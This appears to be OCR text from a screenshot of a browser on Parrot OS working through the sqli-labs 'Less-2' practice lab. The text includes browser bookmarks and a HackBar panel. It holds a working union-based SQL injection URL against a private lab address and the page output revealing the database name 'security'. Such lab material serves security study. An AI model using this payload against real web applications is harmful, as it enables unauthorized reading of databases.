 172.16.43.117/sql/Less-2/?id=-1 union select 1,2,database() --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:security
https://docs.parrotsec.org/community
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,database() --+
Split URL
Execute